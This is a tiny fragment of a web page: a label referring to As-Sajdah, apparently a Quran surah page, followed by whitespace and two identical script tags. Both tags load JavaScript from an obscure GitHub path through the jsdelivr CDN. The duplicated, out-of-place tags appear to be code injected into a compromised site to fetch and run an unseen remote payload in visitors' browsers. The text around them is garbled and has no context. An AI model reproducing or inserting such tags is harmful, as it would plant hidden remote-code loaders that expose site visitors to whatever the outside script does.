 ( - As-Sajdah-417)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  